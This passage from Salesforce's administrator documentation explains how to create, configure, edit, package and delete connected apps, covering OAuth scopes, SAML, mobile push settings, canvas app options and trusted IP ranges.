Salesforce admins can install the connected app into their org and enable SAML authentication. Then they can use profiles, permission sets, and IP range restrictions to control which users can access the app. Admins can set the connected app to be exposed as a canvas app for tighter integration with Salesforce. Admins can also uninstall the connected app and install a newer version when a developer updates the app and notifies admins that a new version is available.

Note: In a Group Edition org, you can't manage individual user access with profiles. However, you can set policies when you edit an OAuth connected app's settings in a Group Edition org to control access to the connected app for all users.

You can't uninstall connected app packages owned and distributed by Salesforce, such as the Salesforce 1 for iOS package. Salesforce installs and manages them.

Connected apps can be added to managed packages, only. Connected apps are not supported for unmanaged packages.

SEE ALSO:

[Create a Connected App](#page-5513-0) [Edit, Package, or Delete a Connected App](#page-5520-0) [Salesforce Identity Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_identity_implementation_guide.pdf)

## <span id="page-5513-0"></span>Create a Connected App



When you create a connected app, you specify general information about the app and settings for OAuth, web apps, mobile apps, and canvas apps. You can also customize how the app is invoked by creating a connected app handler with the ConnectedAppPlugin Apex class.

To create a connected app, open the New Connected App wizard.

- **•** In Salesforce Classic, from Setup, enter *Apps* in the Quick Find box, then select **App**. Under Connected Apps, click **New**.
- In Lightning Experience, you use the App Manager to create connected apps. From Setup, enter *App* in the Quick Find box, then select **App Manager**. (**1**) Click **New Connected App**. (**2**)

Note: Be sure to select **App Manager** to create a connected app, not **Manage Connected Apps**. (**3**)



The information you enter to create a connected app is divided into these parts:

- **•** [Basic Information](#page-5514-0)
- **•** [API \(Enable OAuth Settings\)](#page-5515-0)
- **•** [Web App Settings](#page-5516-0)
- **•** [Custom Connected App Handler](#page-5516-1)
- **•** [Mobile App Settings](#page-5517-0)
- **•** [Canvas App Settings](#page-5518-0)

You can create a connected app without specifying any authorization, canvas, or mobile settings. This kind of connected app behaves like a "bookmark" to the specified URL that appears in the user's App Launcher and the drop-down app menu. Simply enter basic information and provide a Start URL in the Web App Settings. If the destination requires authentication, the service hosting the destination URL prompts users to provide login credentials when they navigate to it.

When you've finished entering the information, click **Save** to save your new app. You can now publish your app, make further edits, or delete it. If you're using OAuth, saving your app gives you two new values that the app uses to communicate with Salesforce.

- Consumer Key: A value used by the consumer to identify itself to Salesforce. Referred to as client id in OAuth 2.0.
- Consumer Secret: A secret used by the consumer to establish ownership of the consumer key. Referred to as client secret in OAuth 2.0.
- Important: For your convenience, you can update some fields in a connected app and the changes apply immediately to all  $\mathbf \Omega$ installed versions of the app. For example, connected app descriptions are immediately updated in each version of the connected app. The following version-independent fields bypass the packaging or installation lifecycle.
	- **•** Description
	- **•** Info URL
	- **•** Logo Image URL
	- **•** Callback URL

### <span id="page-5514-0"></span>Basic Information

Specify basic information about your app in this section, including the app name, logo, and contact information.

**1.** Enter the connected app name. This name is displayed in the App Manager and on its App Launcher tile.

Note: The connected app name must be unique for the connected apps in your org. You can reuse the name of a deleted connected app if the connected app was created using the Spring '14 release or later.

- **2.** Enter the API name used when referring to your app from a program. It defaults to a version of the name without spaces. Only letters, numbers, and underscores are allowed, so if the original app name contains any other characters, edit the default name.
- **3.** Enter the contact email for Salesforce to use when contacting you or your support team. This address isn't given to Salesforce admins who install the app.
- **4.** Enter the contact phone for Salesforce to use in case we need to contact you. This number isn't given to Salesforce admins who install the app.
- **5.** Enter a logo image URL to display your logo on the App Launcher tile. It also appears on the consent page that users see when authenticating. The URL must use HTTPS. Use a GIF, JPG, or PNG file format and a file size that's preferably under 20 MB, but, at most 100 KB. We resize the image to 128 pixels by 128 pixels, so be sure that you like how it looks. If you don't supply a logo, Salesforce generates one for you using the app's initials.
	- **•** You can upload your own logo image by clicking **Upload logo image**. Select an image from your local file system that meets the size requirements for the logo. When your upload is successful, the URL to the logo appears in the Logo Image URL field. Otherwise, make sure that the logo meets the size requirements.
	- **•** You can upload your own image by clicking **Upload logo image**. Select an image from your local file system. When your upload is successful, the URL to the logo appears in the Logo Image URL field.
	- **•** You can also select a logo from the samples provided by Salesforce by clicking **Choose one of our sample logos**. The logos include ones for Salesforce apps, third-party apps, and standards bodies. Click the logo you want, and then copy and paste the URL into the Logo Image URL field.
- **•** You can use a logo hosted publicly on Salesforce servers by uploading an image as a document using the Documents tab. View the image to get the URL, and then enter the URL into the Logo Image URL field.
- **6.** Enter an icon URL to display a logo on the OAuth approval page that users see when they first use your app. Use an icon that's 16 pixels high and wide and on a white background.

You can select an icon from the samples provided by Salesforce. Click **Choose one of our sample logos**. Click the icon you want, and then copy and paste the displayed URL into the Icon URL field.

- **7.** If there is a Web page with more information about your app, provide an info URL.
- **8.** Enter a description, up to 256 characters, to display on the connected app's App Launcher tile. If you don't supply a description, just the name appears on the tile.
- <span id="page-5515-0"></span>Note: The App Launcher displays the connected app's name, description, and logo (if provided) on an App Launcher tile. Make sure that the text is meaningful and mistake-free.

## API (Enable OAuth Settings)

This section controls how your app communicates with Salesforce. Select Enable OAuth Settings to configure authentication settings.

- 1. Enter the callback URL (endpoint) that Salesforce calls back to your application during OAuth. It's the OAuth redirect uri. Depending on which OAuth flow you use, the URL is typically the one that a user's browser is redirected to after successful authentication. Because this URL is used for some OAuth flows to pass an access token, the URL must use secure HTTPS or a custom URI scheme. If you enter multiple callback URLs, at run time Salesforce matches the callback URL value specified by the app with one of the values in Callback URL. It must match one of the values to pass validation.
- **2.** If you're using the JWT OAuth flow, select **Use Digital Signatures**. If the app uses a certificate, click **Choose File** and select the certificate file.
- **3.** Add all supported OAuth scopes to Selected OAuth Scopes. These scopes refer to permissions given by the user running the connected app. The OAuth token name is in parentheses.

#### **Access and manage your Chatter feed (chatter\_api)**

Allows access to Chatter REST API resources only.

#### **Access and manage your data (api)**

Allows access to the logged-in user's account using APIs, such as REST API and Bulk API. This value also includes chatter api, which allows access to Chatter REST API resources.

#### **Access your basic information (id, profile, email, address, phone)**

Allows access to the Identity URL service.

#### **Access custom permissions (custom\_permissions)**

Allows access to the custom permissions in an org associated with the connected app. It shows whether the current user has each permission enabled.

#### **Allow access to your unique identifier (openid)**

Allows access to the logged-in user's unique identifier for OpenID Connect apps.

#### **Full access (full)**

Allows access to the logged-in user's data, and encompasses all other scopes. full doesn't return a refresh token. You must explicitly request the refresh token scope to get one.

#### **Perform requests on your behalf at any time (refresh\_token, offline\_access)**

Allows a refresh token to be returned if the app is eligible to receive one. This scope lets the app interact with the user's data while the user is offline. The refresh token scope is synonymous with offline access.

#### **Provide access to custom applications (visualforce)**

Allows access to Visualforce pages.

#### **Provide access to your data via the Web (web)**

Allows use of the access token on the web. It includes visualforce, which allows access to Visualforce pages.

- **4.** Control how the OAuth request handles the ID token. If the OAuth request includes the openid scope, the returned token can include the ID token.
	- **•** To include the ID token in refresh token responses, select Include ID Token. It's always included in access token responses.
	- **•** With the primary ID token setting enabled, configure the secondary settings that control the ID token contents in both access and refresh token responses. Select at least one of these settings.

#### **Include Standard Claims**

Include the standard claims that contain information about the user, such as the user's name, profile, phone\_number, and address. The OpenID Connect specifications define a set of standard claims to be returned in the ID token.

#### **Include Custom Attributes**

If your app has specified custom attributes, include them in the ID token.

#### **Include Custom Permissions**

If your app has specified custom permissions, include them in the ID token.

<span id="page-5516-0"></span>If your org had the **No user approval required for users in this organization** option selected on your remote access before the Spring '12 release, users in the org where the app was created are automatically approved for the app. This option is selected to indicate the automatic approval. For connected apps, the recommended procedure after you've created an app is for admins to install the app and then set Permitted Users to **Admin-approved users**. If the remote access option wasn't originally selected, the option doesn't show up.

### Web App Settings

Enter a start URL for your app to direct users to a specific location after they've authenticated. If you don't enter a start URL, users are sent to the app's default start page after authentication completes. If the connected app that you're creating is a canvas app, skip this field. The Canvas App URL field contains the URL that gets called for the connected app.

If your connected app uses a SAML service provider, select **Enable SAML**. Enter the entity Id, ACS URL, subject type, name ID format, and issuer, available from your service provider. Select Verify Request Signatures if the service provider gave you a security certificate. Browse your system for the certificate. This is only necessary if you plan to initiate logging into Salesforce from the service provider and the service provider signs their SAML requests.

<span id="page-5516-1"></span>Important: If you upload a certificate, all SAML requests must be signed. If no certificate is uploaded, all SAML requests are accepted.

Optionally, select Encrypt SAML Response to upload a certificate and select an encryption method for encrypting the assertion. Valid encryption algorithm values are AES–128 (128–bit key), AES–256 (256–bit key), and Triple-DES (Triple Data Encryption Algorithm).

### Custom Connected App Handler

Customize the behavior of a connected app with Apex. Create a class that extends the ConnectedAppPlugin Apex class, and associate it with a connected app. The class can support new authentication protocols or respond to user attributes in a way that benefits a business process.

The plug-in runs on behalf of a user account. In the Run As field, select the user for the plug-in. If the user isn't authorized for the connected app, use the authorize method to do so. For more information, see the ConnectedAppPlugin class in the [Apex](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_namespace_Auth.htm) [Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_namespace_Auth.htm).

## <span id="page-5517-0"></span>Mobile App Settings

- **1.** Enter the mobile start URL to direct users to a specific location when the app is accessed from a mobile device. If you don't enter a mobile start URL, users are sent to the start URL defined under Web App Settings. If the connected app you're creating is a canvas app, you can skip this field. The Canvas App URL field contains the URL that gets called for the connected app.
- **2.** Select **PIN Protect** if your app supports PIN protection. This setting allows the admin to set the session timeout and PIN length for mobile applications after installing the connected app. PIN protection is supported by the Salesforce Mobile SDK ([https://developer.salesforce.com/page/Mobile\\_SDK](https://developer.salesforce.com/page/Mobile_SDK)). You can also implement it manually by reading the mobile policy object from the user's Identity URL.
- **3.** Specify the App Platform by choosing iOS or Android from the drop-down list.
- **4.** Specify the supported device form factors for the mobile app from the Restrict to Device Type dropdown list. Possible values are Phone, Tablet, or Mini-Tablet. If the app supports all form factors, don't choose a value.
- **5.** Enter the app version number of the mobile app.
- **6.** Enter the minimum OS version required for the app.
- **7.** Select **Private App** to confirm that this app is for internal (non-public) distribution only. This setting is required because Apple doesn't allow distribution of public mobile apps outside its App Store.
- **8.** If the mobile app is private, specify the location of the Mobile App Binary file. The format of the file is IPA for iOS, and APK for Android.
- **9.** For iOS apps only:
	- **a.** Specify the location of the Application Icon that is displayed while the app is being downloaded and installed on an iOS device.
	- **b.** Specify the iOS Bundle Identifier.



Note: For iOS 7 and later, use the same bundle identifier that you used when developing the app in XCode. If you don't, end users see two app icons during installation.

**10.** If the mobile connected app is a public app and you haven't uploaded its binary file to Salesforce, enter the app binary URL here.

Note: If you remove mobile integration from a new version of an existing connected app, mobile integration is no longer included in any version of the connected app. For example, imagine publishing a package containing version 1.0 of your connected app with mobile integration. Then remove mobile integration from the app, repackage it, and publish it as version 1.1. If a customer installs the earlier package with version 1.0 at this point, the version 1.0 connected app doesn't contain mobile integration.

Your connected app can receive push notifications if you meet the following requirements.

- **•** Your app is built with Salesforce Mobile SDK.
- **•** Your app implements the Mobile SDK push notification protocol for your platform.
- **•** You're a registered developer with the mobile platform provider (Apple or Google).
- **•** Your app is registered with Apple Push Notification Service (APNS) for iOS push notifications or with Google Cloud Messaging (GCM) for Android push notifications.
- **•** You've implemented Apex handlers for push notifications.
- Note: A push-enabled connected app can support only one mobile platform. To support push notifications on Android and iOS versions of your mobile app, create a connected app for each platform.

For details, see the Salesforce Mobile Push Notifications Implementation Guide.

To configure push notifications for APNS (iOS):

- **1.** Select **Push Messaging Enabled**.
- **2.** For Supported Push Platform, select **Apple**.
- **3.** Select the Apple environment that is valid for your APNS push notifications certificate.
- **4.** For Certificate, select the .p12 certificate file that you received from APNS when you registered your app for push notifications (for example, appkey.p12).
- **5.** Enter the password for your .p12 certificate file.

To configure push notifications for GCM (Android):

- **1.** Select **Push Messaging Enabled**.
- **2.** For Supported Push Platform, select **Android GCM**.
- **3.** For Key for Server Applications (API Key), enter the key that you obtained during developer registration with Google.

To change the mobile platform that you've configured for push notifications:

- **1.** Deselect **Push Messaging Enabled**.
- **2.** Save the connected app, and then click **Edit**.
- <span id="page-5518-0"></span>**3.** Change **App Platform** and associated values in Mobile Settings to reflect the new platform.
- **4.** Reconfigure push notifications for the new platform.

## Canvas App Settings

Two types of canvas apps are available.

- **•** Canvas apps that the org's Salesforce admin installed.
- **•** Canvas personal apps that users installed across orgs. Users access a canvas personal app from the Chatter tab, and are prompted to allow the app to connect to their Salesforce data. Users can choose to make an app a canvas personal app. For more information, see "Canvas Personal Apps" in the Force.com Canvas Developer's Guide.
- **1.** If your connected app is exposed as a canvas app, select **Force.com Canvas**.
- **2.** Enter the canvas app URL to the third-party app. The user is directed to this URL when clicking the link to your canvas app.
- **3.** Select an access method. This method specifies how the canvas app initiates the OAuth authentication flow.
	- **•** Signed Request (POST)—OAuth authentication is used, but when Salesforce admins install the canvas app, they implicitly allow access for users. Users aren't prompted to allow apps to access their user information. When you use this access method, authentication is posted directly to the canvas app URL.

If your canvas app uses signed request authentication, be sure that you don't add Perform requests on your behalf at any time to the Selected OAuth Scopes.

- **•** OAuth Webflow (GET)—OAuth authentication is used, and the user is prompted to allow apps to access their information. When you use this access method, the canvas app must initiate the OAuth authentication flow.
- **4.** If you're using SAML single sign-on (SSO) for canvas app authentication, select the **SAML Initiation Method** field. This field is enabled if you select **Enable SAML** in the Web App Settings section. The options for this field include the following.
	- **•** Identity Provider Initiated—Salesforce makes the initial request to start the SSO flow.
	- Service Provider Initiated—Canvas app starts the SSO flow after the app is invoked.
- **5.** Under Locations, select where the canvas app appears to users.
- Chatter Feed—Canvas app appears in the feed. If selected, create a CanvasPost feed item and ensure that the current user has **•** access to the canvas app.
- **•** Chatter Tab—Canvas app appears in the app navigation list on the Chatter tab. If selected, the canvas app appears automatically.
- **•** Console—Canvas app appears in the footer or sidebars of the Salesforce console. If selected, you must choose where the canvas app appears in a console by adding it as a custom console component.
- **•** Layouts and Mobile Cards—Canvas app can appear on a page layout or a mobile card. If selected, choose where the canvas app appears by adding it to the page layout.
- **•** Mobile Nav—Canvas app is accessible from the navigation menu in Salesforce1.

Note: Canvas apps don't appear in the Salesforce1 navigation menu on Android mobile devices. To see canvas apps in the navigation menu, log in to the Salesforce1 mobile browser app.

- **•** Open CTI—Canvas app appears in the call control tool. If selected, specify the canvas app in your call center's definition file for it to appear.
- **•** Publisher—Canvas app appears in the publisher. If selected, create a canvas custom quick action and add it to the global layout or to an object layout.
- Visualforce Page—Canvas app can appear on a Visualforce page. If you add an  $\langle a_{\text{max}}; c_{\text{an}} \rangle$  component to expose a canvas app on a Visualforce page, be sure to select this location for the canvas app. If you don't, you receive an error.
- **6.** Select **Create Actions Automatically** to create a global action for your canvas app. To do so, select **Publisher** under Location. If you don't, no global actions are created. You can also create the action later.
- **7.** If you implement your own Canvas.CanvasLifecycleHandler Apex class, provide the class name in Lifecycle Class. Providing a Canvas.CanvasLifecycleHandler Apex class lets you customize context information and add custom behavior to your canvas app.
- **8.** To let users install your app, select **Enable as a Canvas Personal App**. Chatter Tab is the only location that supports canvas personal apps. For details, see "Canvas Personal Apps" in the Force.com Canvas Developer's Guide.
	- Note: If you don't see the Enable as a Canvas Personal App setting, the admin for the app's destination org  $\mathbb{Z}$ hasn't enabled canvas personal apps. For details, see "Enabling Canvas Personal Apps within an Organization" in the Force.com Canvas Developer's Guide.

SEE ALSO:

[Edit, Package, or Delete a Connected App](#page-5520-0) [Connected Apps](#page-5511-0) [Identity URLs](#page-5578-0)

## <span id="page-5520-0"></span>Edit, Package, or Delete a Connected App



After creating a connected app, you can edit, package, or delete it at any time. For example, you can change IP ranges and add custom attributes, and package it to share with other users on your org. If you delete a connected app that has been included in a package, the app remains available in the package until you update the package.

Note: The connected app name must be unique for the connected apps in your org. You can reuse the name of a deleted connected app if the connected app was created using the Spring '14 release or later.

## Edit a Connected App

You can update a connected app at any time.

- **1.** From Setup, enter *Connected Apps* in the Quick Find box, then select **Manage Connected Apps**.
- **2.** Select a connected app name in the list, and click **Edit**.
- **3.** Make the desired changes to the connected app, for example, specify allowed IP ranges, enable temporary access outside IP ranges, or add custom attributes.
- **4.** Save your changes by clicking **Save**.

After you've created the connected app, you can return to the detail page to specify the allowed IP ranges.

The IP ranges work with OAuth-enabled connected apps, not SAML-enabled connected apps, and specify valid IP addresses for the connected app.

Use the following steps to set the allowed IP range.

- **1.** From Setup, enter *Connected Apps* in the Quick Find box, then select **Manage Connected Apps**.
- **2.** Select a connected app name in the list.
- **3.** In the Trusted IP Range for OAuth Web server flow section, click **New**.
- **4.** For the start IP address, enter a valid IP address. Enter a higher IP address for the end IP address.

You can enter multiple, discontinuous ranges by clicking **New** to enter each range.

You can allow specific users to access the connected app from outside of the Trusted IP Range, for OAuth-enabled connected apps. For example, to allow access to some users while traveling, set the connected app to **Relax IP Restrictions with second factor**. When a

user attempts to use the connected app from outside this range, the user is prompted to provide a second factor of authentication, such as a token code. After a successful second factor authentication, the user can use the connected app from outside the Trusted IP Range.

- **1.** From Setup, enter *Connected Apps* in the Quick Find box, then select **Manage Connected Apps**.
- **2.** Click **Edit** next to the connected app name to display the values for the app.
- **3.** In the IP Relaxation field, select **Relax IP Restrictions** in the drop-down list.

Note: If the Enforce login IP ranges on every request Session Settings option is enabled, it affects the IP relaxation behavior. For more information, see [Connected App IP Relaxation and Continuous IP Enforcement](#page-5522-0) on page 5515.

After you've created the connected app, you can go back to the detail page and specify custom attributes. Custom attributes specify SAML metadata or specify OAuth parameters that are read at OAuth runtime.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Manage Connected Apps**.
- **2.** Select a connected app name in the list.
- **3.** In the Custom Attributes section, click **New**.

Each custom attribute must have a unique key and must use fields available from the **Insert Field** menu. For example, assign a key name, such as country and insert the field \$Organization. Country. When using SAML, attributes are sent as SAML attribute statements. When using OAuth, attributes are available as a custom\_attributes object in the user's Identity URL.

Important: For your convenience, you can update some fields in a connected app and the changes apply immediately to all installed versions of the app. For example, connected app descriptions are immediately updated in each version of the connected app. The following version-independent fields bypass the packaging or installation lifecycle.

- **•** Description
- **•** Info URL
- **•** Logo Image URL
- **•** Callback URL

### Package a Connected App

After creating a connected app or a new version of an existing app, package it to make it available to users on other Salesforce organizations. You add a connected app to a managed package in the same way as, and along with, other components such as custom objects, Visualforce pages, or Apex classes. This makes it easy to distribute a connected app to other Salesforce orgs. As a packageable component, connected apps can take advantage of all other features of managed packages. Advantages include listing on the AppExchange, push upgrades, post-install Apex scripts, license management, and enhanced subscriber support.

Note: You can only package a connected app from a Developer Edition org. Also you can add connected apps only to managed packages. You can't add them to unmanaged packages.

### Delete a Connected App

- **1.** From Setup, enter *Connected Apps* in the Quick Find box, then select **Manage Connected Apps**.
- **2.** Click **Edit** next to the name of the app you want to modify.
- **3.** Click **Delete**, and click **Delete** again to confirm.

If you delete a connected app that has been included in a package, the app remains available in the package until you update the package.

Note: If user provisioning has been configured for a connected app, you can't delete the connected app or uninstall a package that contains it until a Salesforce admin removes the user-provisioning configuration details. Deselecting the **Enable User Provisioning** checkbox on the connected app detail page doesn't remove the configuration details from the org. To remove the configuration details, see the instructions for Salesforce admins in [this known issue.](https://success.salesforce.com/issues_view?id=a1p300000008Z2YAAU)

SEE ALSO:

[Create a Connected App](#page-5513-0) [Connected Apps](#page-5511-0) [User Provisioning for Connected Apps](#page-5534-0) [Salesforce1 Connected App Attributes](#page-1049-0)

## <span id="page-5522-0"></span>Connected App IP Relaxation and Continuous IP Enforcement

This topic describes how the Enforce login IP ranges on every request Session Settings option affects OAuth-enabled connected app IP relaxation settings.

If you relaxed IP restrictions for your OAuth-enabled connected app, and your organization has the Enforce login IP ranges on every request option enabled, the access to your connected app can change. This access change applies to client access, including mobile devices, for all OAuth-enabled connected apps. IP relaxation does not apply to SAML-enabled connected apps.





## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Connected Apps can be created in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Connected Apps can be installed in: **All** Editions



## View Connected App Details



The Connected App Detail page shows you information about the connected app, including its version and scopes. You can edit and check usage of the connected app, and associate profiles and permissions with the app.

- **•** Click **Edit** to change the app configuration on the Connected App Edit page.
- **•** Click **Download Metadata** to get the service provider SAML login URLs and endpoints that are specific to your community or custom domain configuration. This button only appears if your organization is enabled as an Identity Provider, and only with connected apps that use SAML.
- **•** Instead of downloading metadata, you can access the metadata via a URL in Metadata Discovery Endpoint. Your service provider can use this URL to configure single sign-on to connect to Salesforce.
- **•** Click **View OAuth Usage** to see the usage report for connected apps in your organization.
